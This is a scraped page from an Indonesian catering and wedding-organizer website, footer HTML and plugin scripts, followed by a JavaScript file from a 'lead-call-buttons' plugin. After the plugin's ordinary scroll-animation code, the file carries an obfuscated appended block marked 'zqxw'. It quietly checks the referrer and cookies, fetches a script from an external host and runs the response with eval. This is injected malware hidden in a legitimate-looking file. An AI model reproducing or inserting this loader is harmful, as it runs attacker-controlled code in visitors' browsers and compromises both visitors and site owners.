<tr style="height: 42px;">
<td style="width: 61px; height: 42px; border-color: #000000; background-color: #000000; vertical-align: top; text-align: center;"><img decoding="async" class="alignnone wp-image-1270 lazyload" data-src="https://www.kencanamascatering.com/wp-content/uploads/2020/06/ig2-80x80.png" alt="" width="30" height="30" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2020/06/ig2-80x80.png 80w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/ig2-300x300.png 300w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/ig2-768x768.png 768w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/ig2-1030x1030.png 1030w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/ig2-36x36.png 36w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/ig2-180x180.png 180w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/ig2-705x705.png 705w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/ig2-120x120.png 120w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/ig2-450x450.png 450w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/ig2.png 1083w" data-sizes="(max-width: 30px) 100vw, 30px" src="[data-uri]" style="--smush-placeholder-width: 30px; --smush-placeholder-aspect-ratio: 30/30;" /></td>
<td style="width: 229px; height: 42px; border-color: #000000; background-color: #000000; text-align: left; vertical-align: middle;" colspan="3"><span style="color: #ffffff;">Kencana_mas_official</span></td>
</tr>
<tr style="height: 45px;">
<td style="width: 61px; height: 45px; border-color: #000000; background-color: #000000; vertical-align: top; text-align: center;"><img decoding="async" class="alignnone wp-image-1274 lazyload" data-src="https://www.kencanamascatering.com/wp-content/uploads/2020/06/fbb-2-80x80.png" alt="" width="30" height="30" data-srcset="https://www.kencanamascatering.com/wp-content/uploads/2020/06/fbb-2-80x80.png 80w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/fbb-2-300x300.png 300w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/fbb-2-36x36.png 36w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/fbb-2-180x180.png 180w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/fbb-2-120x120.png 120w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/fbb-2-450x450.png 450w, https://www.kencanamascatering.com/wp-content/uploads/2020/06/fbb-2.png 512w" data-sizes="(max-width: 30px) 100vw, 30px" src="[data-uri]" style="--smush-placeholder-width: 30px; --smush-placeholder-aspect-ratio: 30/30;" /></td>
<td style="width: 229px; height: 45px; border-color: #000000; background-color: #000000; text-align: left; vertical-align: middle;" colspan="3"><span style="color: #ffffff;">Kencana Mas Catering &amp; Wedding Organizer</span></td>
</tr>
</tbody>
</table>
<p><!-- Histats.com (div with counter) --></p>
<div id="histats_counter"></div>
<p><!-- Histats.com START (aync)--><br />
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4004922,4,430,112,75,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script><br />
<noscript><a href="/" target="_blank"><img decoding="async" src="//sstatic1.histats.com/0.gif?4004922&#038;101" alt="" border="0"></a></noscript><br />
<!-- Histats.com END --></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Our Services</h3><div class="menu-our-service-container"><ul id="menu-our-service" class="menu"><li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://www.kencanamascatering.com/jasa-catering/">Jasa Catering</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://www.kencanamascatering.com/jasa-event-wedding-organizer/">Jasa Event/Wedding Organizer</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://www.kencanamascatering.com/galery-foto/">Galery Foto</a></li>
<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.kencanamascatering.com/galery-video/">Galery Video</a></li>
</ul></div><span class="seperator extralight-border"></span></section><section id="text-6" class="widget clearfix widget_text"><h3 class="widgettitle">Contact us</h3>			<div class="textwidget"><p>Klik untuk chat via Whatsapp dengan Admin Kencana Mas</p>
<p><a href="https://api.whatsapp.com/send?phone=+6285817184553"><img decoding="async" class="alignnone size-full wp-image-1423 lazyload" data-src="https://www.kencanamascatering.com/wp-content/uploads/2020/07/contact.png" alt="" width="248" height="54" src="[data-uri]" style="--smush-placeholder-width: 248px; --smush-placeholder-aspect-ratio: 248/54;" /></a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '>
		<section id="recent-posts-2" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.kencanamascatering.com/5-keuntungan-menggunakan-jasa-wedding-organizer/">5 Keuntungan Menggunakan Jasa Wedding Organizer</a>
									</li>
											<li>
					<a href="https://www.kencanamascatering.com/konsep-pernikahan-modern-ini-buat-wedding-jadi-super-elegan/"><strong>Konsep Pernikahan Modern Ini Buat Wedding Jadi Super Elegan</strong></a>
									</li>
											<li>
					<a href="https://www.kencanamascatering.com/8-rekomendasi-jajanan-resepsi-pernikahan-paling-digemari/">8 Rekomendasi Jajanan Resepsi Pernikahan Paling Digemari</a>
									</li>
											<li>
					<a href="https://www.kencanamascatering.com/7-menu-gubukan-pernikahan-paling-banyak-dicari/">7 Menu Gubukan Pernikahan Paling Banyak Dicari</a>
									</li>
											<li>
					<a href="https://www.kencanamascatering.com/7-inspirasi-menu-prasmanan-sunda-ada-es-goyobod/">7 Inspirasi Menu Prasmanan Sunda, Ada Es Goyobod!</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_archive'><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.kencanamascatering.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.kencanamascatering.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.kencanamascatering.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.kencanamascatering.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.kencanamascatering.com/2017/09/'>September 2017</a></li>
</ul><span class='seperator extralight-border'></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Kencana Mas Catering & Wedding Organizer Depok | Catering Wedding Depok </span>

                        <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/kencana_mas_official/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lawangtechno\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <!--Start Lead Call Buttons-->

    <div class='main_buttons' id='lcb_main_area'>                	
        	<div class="callnow_area on one-whole lcb_whatsapp_area" id=&quot;lcb_whatsapp_area&quot;>
                <a  href="https://api.whatsapp.com/send?phone=+6285817184553&text=Halo%20Kencana%20Mas%20Official!%20">
            		<div class="callnow_bottom">
            			<span class="b_callnow">
                            <i class="fa fa-whatsapp"></i>                            Whatsapp                        </span>
            		</div>
                </a>
        	</div>
    
    	        </div>
                 
        <style>
            @media (max-width: 790px) { 
                body {
                	margin-bottom: 104px;
                }
             }                       
                                body .main_buttons {
                         background: #000000;
                         color: #ffffff;
                    }
                      
            .main_buttons .on a {
                color: #ffffff;
            }
        </style>

        <!--End Lead Call Buttons-->   

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.kencanamascatering.com/wp-content/themes/lawangtechno/framework/';
    avia_framework_globals.installedAt = 'https://www.kencanamascatering.com/wp-content/themes/lawangtechno/';
    avia_framework_globals.ajaxurl = 'https://www.kencanamascatering.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"6285817184553","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.kencanamascatering.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='joinchat-css' href='https://www.kencanamascatering.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.kencanamascatering.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kencanamascatering.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kencanamascatering.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.kencanamascatering.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kencanamascatering.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.kencanamascatering.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kencanamascatering.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.kencanamascatering.com/wp-content/plugins/video-embed-thumbnail-generator/video-js/video.min.js?ver=8.0.4" id="video-js-js"></script>
<script type="text/javascript" id="kgvid_video_embed-js-extra">
/* <![CDATA[ */
var kgvidL10n_frontend = {"ajaxurl":"https:\/\/www.kencanamascatering.com\/wp-admin\/admin-ajax.php","ajax_nonce":"d71b1cd7c1","playstart":"Play Start","pause":"Pause","resume":"Resume","seek":"Seek","end":"Complete View","next":"Next","previous":"Previous","quality":"Quality","fullres":"Full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kencanamascatering.com/wp-content/plugins/video-embed-thumbnail-generator/src/public/js/videopack.js?ver=4.10.3" id="kgvid_video_embed-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.2","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kencanamascatering.com/wp-content/themes/lawangtechno/config-layerslider/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.2" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.kencanamascatering.com/wp-content/themes/lawangtechno/config-layerslider/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.2" id="layerslider-js"></script>
<script type="text/javascript" id="layerslider-js-after">
/* <![CDATA[ */
jQuery(function() { _initLayerSlider( '#layerslider_1_1tw2sn7j7shv8', {sliderVersion: '6.11.2', type: 'fullwidth', responsiveUnder: 1140, twoWaySlideshow: true, skin: 'fullwidth', navStartStop: false, hoverBottomNav: true, showCircleTimer: false, thumbnailNavigation: 'disabled', tnWidth: 80, skinsPath: 'https://www.kencanamascatering.com/wp-content/themes/lawangtechno/config-layerslider/LayerSlider/assets/static/layerslider/skins/'}); });
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kencanamascatering.com/wp-content/themes/lawangtechno/config-layerslider/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.kencanamascatering.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-0e9329b7ed73013d2ef4789bfe349b35---65377ad3d00a7.js" id="avia-footer-scripts-js"></script>
</body>
</html>


<!-- Page uncached by LiteSpeed Cache 7.5.0.1 on 2026-01-19 23:59:42 -->

--- FILE ---
content_type: text/javascript
request_url: https://www.kencanamascatering.com/wp-content/plugins/lead-call-buttons/js/movement.js?ver=6.8.3
body_size: 1857
content:

(function (d) {
    var p = {}, e, a, h = document,
        i = window,
        f = h.documentElement,
        j = d.expando;
    d.event.special.inview = {
        add: function (a) {
            p[a.guid + "-" + this[j]] = {
                data: a,
                jQueryelement: d(this)
            }
        },
        remove: function (a) {
            try {
                delete p[a.guid + "-" + this[j]]
            } catch (d) {}
        }
    };
    d(i).bind("scroll resize", function () {
        e = a = null
    });
    !f.addEventListener && f.attachEvent && f.attachEvent("onfocusin", function () {
        a = null
    });
    setInterval(function () {
        var k = d(),
            j, n = 0;
        d.each(p, function (a, b) {
            var c = b.data.selector,
                d = b.jQueryelement;
            k = k.add(c ? d.find(c) : d)
        });
        if (j = k.length) {
            var b;
            if (!(b = e)) {
                var g = {
                    height: i.innerHeight,
                    width: i.innerWidth
                };
                if (!g.height && ((b = h.compatMode) || !d.support.boxModel)) b = "CSS1Compat" === b ? f : h.body, g = {
                    height: b.clientHeight,
                    width: b.clientWidth
                };
                b = g
            }
            e = b;
            for (a = a || {
                top: i.pageYOffset || f.scrollTop || h.body.scrollTop,
                left: i.pageXOffset || f.scrollLeft || h.body.scrollLeft
            }; n < j; n++)
                if (d.contains(f, k[n])) {
                    b = d(k[n]);
                    var l = b.height(),
                        m = b.width(),
                        c = b.offset(),
                        g = b.data("inview");
                    if (!a || !e) break;
                    c.top + l > a.top && c.top < a.top + e.height && c.left + m > a.left && c.left < a.left + e.width ?
                        (m = a.left > c.left ? "right" : a.left + e.width < c.left + m ? "left" : "both", l = a.top > c.top ? "bottom" : a.top + e.height < c.top + l ? "top" : "both", c = m + "-" + l, (!g || g !== c) && b.data("inview", c).trigger("inview", [!0, m, l])) : g && b.data("inview", !1).trigger("inview", [!1])
                }
        }
    }, 1000)
})(jQuery);


jQuery(document).ready(function($) {
    $('.main_buttons_animate').css('opacity', 0).one('inview', function(isInView) {
        if (isInView) { 
            $(this).addClass('animated Slide-Out-Up');
        }
    });         
});;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};